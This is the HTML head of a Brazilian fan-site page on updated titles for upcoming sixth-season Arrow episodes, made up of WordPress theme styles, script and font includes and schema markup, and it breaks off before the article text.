

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/noticias/atualizacoes-dos-titulos-de-3-episodios-de-arrow
body_size: 11375
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow" href="https://crisenasinfinitasseries.com.br/noticias/atualizacoes-dos-titulos-de-3-episodios-de-arrow/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/noticias/atualizacoes-dos-titulos-de-3-episodios-de-arrow" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=2251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Fatualizacoes-dos-titulos-de-3-episodios-de-arrow" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Fatualizacoes-dos-titulos-de-3-episodios-de-arrow&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-1024x684.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-1024x684.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-768x513.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-779x520.jpg 779w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow.jpg 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
